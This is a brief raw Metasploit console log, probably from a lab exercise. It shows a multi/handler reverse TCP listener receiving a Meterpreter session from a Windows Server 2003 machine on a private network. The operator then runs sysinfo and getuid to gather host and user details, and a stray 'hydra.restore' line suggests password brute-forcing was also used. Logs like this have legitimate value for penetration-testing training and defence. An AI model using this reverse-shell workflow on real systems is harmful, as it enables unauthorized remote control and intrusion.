 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.150:4444
[*] Sending stage (180291 bytes) to 172.20.10.149
[*] Meterpreter session 4 opened (172.20.10.150:4444 → 172.20.10.149:1031) at 2020-06-03 04:31:03 -0400
meterpreter > sysinfo
Computer        : BBB-7E12BC448FC
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter > getuid
Server username: BBB-7E12BC448FC\cs
hydra.restore